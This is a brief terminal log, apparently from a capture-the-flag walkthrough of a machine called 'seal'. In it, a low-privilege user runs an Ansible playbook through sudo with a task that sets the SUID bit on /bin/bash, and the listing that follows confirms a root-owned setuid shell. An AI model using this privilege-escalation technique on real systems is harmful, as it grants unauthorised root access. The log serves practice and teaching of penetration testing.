 luis@seal:~$ sudo /usr/bin/ansible-playbook root.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] **********************************************************************************************************************
TASK [Gathering Facts] ****************************************************************************************************************
ok: [localhost]
TASK [SUID Bash] **********************************************************************************************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'.  If you need to use command because file is
insufficient you can add 'warn: false' to this command task or set 'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP ****************************************************************************************************************************
localhost                  : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
luis@seal:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
luis@seal:~$